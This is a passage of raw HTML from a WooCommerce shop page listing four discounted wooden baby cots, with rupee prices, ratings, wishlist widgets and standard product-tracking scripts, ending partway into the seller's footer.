v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot/" title="Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Honey" rel="bookmark">Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - Honey</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8474">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8474] = {"id":"8474","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8474","sku":8474,"gpf":"woocommerce_gpf_8474","gla":"gla_8474"},"is_variable":true,"type":"variable","name":"Arcedo Florence | Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - Honey","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8474]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8474  wishlist-fragment on-first-load"
	data-fragment-ref="8474"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8474,&quot;parent_product_id&quot;:8474,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8904">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8904 status-publish last instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/89-1.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/89-1.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/89-1-64x45.jpg 64w" /><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/90-1.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/90-1.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/90-1-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8904" data-product_sku="" aria-label="Select options for &ldquo;Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - White&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-baby-wooden-cot-white/" title="Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; White" rel="bookmark">Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &amp; Mosquito Net, attachable to parents Bed - White</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8904">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8904] = {"id":"8904","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8904","sku":8904,"gpf":"woocommerce_gpf_8904","gla":"gla_8904"},"is_variable":true,"type":"variable","name":"Arcedo, Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature & Mosquito Net, attachable to parents Bed - White","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8904]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8904  wishlist-fragment on-first-load"
	data-fragment-ref="8904"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8904,&quot;parent_product_id&quot;:8904,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8974">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8974 status-publish first instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/153-2.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/153-2.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-64x45.jpg 64w" /><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%201080&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 1080;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/155.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/155.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/155-300x300.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/155-1024x1024.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/155-150x150.jpg 150w, https://arcedokids.com/wp-content/uploads/2022/07/155-768x768.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/155-1064x1064.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/155-200x200.jpg 200w, https://arcedokids.com/wp-content/uploads/2022/07/155-64x64.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8974" data-product_sku="" aria-label="Select options for &ldquo;Crest Wooden Kids Cot (Cherry)&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" title="Crest Wooden Kids Cot (Cherry)" rel="bookmark">Crest Wooden Kids Cot (Cherry)</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8974">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8974] = {"id":"8974","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8974","sku":8974,"gpf":"woocommerce_gpf_8974","gla":"gla_8974"},"is_variable":true,"type":"variable","name":"Crest Wooden Kids Cot (Cherry)","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8974]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8974  wishlist-fragment on-first-load"
	data-fragment-ref="8974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8974,&quot;parent_product_id&quot;:8974,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8248">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8248 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/florence-baby-wooden-cot/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="795" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20795&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 795;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/30..jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/30..jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/30.-300x221.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/30.-1024x754.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/30.-768x565.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/30.-1064x783.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/30.-64x47.jpg 64w" /><img width="1080" height="753" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20753&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 753;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/33..jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/33..jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/33.-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/33.-1024x714.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/33.-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/33.-1064x742.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/33.-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8248" data-product_sku="" aria-label="Select options for &ldquo;Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry&rdquo;" rel="nofollow" href="https://arcedokids.com/product/florence-baby-wooden-cot/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/florence-baby-wooden-cot/" title="Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months &#8211; Cherry" rel="bookmark">Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>13,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;13,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,000.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8248">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8248] = {"id":"8248","sku":"","price":9000,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8248","sku":8248,"gpf":"woocommerce_gpf_8248","gla":"gla_8248"},"is_variable":true,"type":"variable","name":"Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8248]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8248  wishlist-fragment on-first-load"
	data-fragment-ref="8248"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8248,&quot;parent_product_id&quot;:8248,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div></div></div><div class="hidden added-to-cart-icon-template"><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g><path d="M10.9,17.3c-0.2,0-0.4-0.1-0.5-0.2l-2-2c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l1.5,1.5l3.5-3.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-4,4C11.3,17.2,11.1,17.3,10.9,17.3z"></path></svg></span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="3187" class="elementor elementor-3187 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a2de8e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a2de8e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7262d8" data-id="b7262d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d2f2f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2f2f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5919bd7" data-id="5919bd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0039ba elementor-widget elementor-widget-image" data-id="c0039ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img loading="lazy" width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview.png" class="attachment-full size-full wp-image-7798" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview.png 502w, https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview-300x116.png 300w, https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview-64x25.png 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a83ad09 elementor-widget elementor-widget-heading" data-id="a83ad09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Silas Kids Products Private Limited</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-593452b" data-id="593452b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba561c7 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="ba561c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
